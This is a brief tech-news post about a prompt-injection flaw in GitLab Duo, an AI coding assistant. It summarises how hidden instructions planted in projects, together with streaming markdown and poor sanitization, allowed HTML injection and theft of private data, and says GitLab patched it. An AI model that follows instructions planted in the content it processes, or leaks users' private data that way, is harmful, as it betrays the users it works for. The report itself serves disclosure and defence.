

GitLab Duo, riding on Anthropic’s Claude, stumbled into a prompt injection blunder. Sneaky instructions nestled in projects allowed hackers to swipe private data. The culprit? Streaming markdown teamed up with shoddy sanitization. This opened a door for HTML injection and shined a spotlight on the double-edged sword of AI assistants: useful but also a tad too exploitable. GitLab scrambled to patch these loopholes, but the episode serves a stark reminder: AI insights need a fortress against crafty tampering.

Give a Pawfive to this post!

Start writing about what excites you in tech — connect with developers, grow your voice, and get rewarded.

Join other developers and claim your FAUN.dev() account now!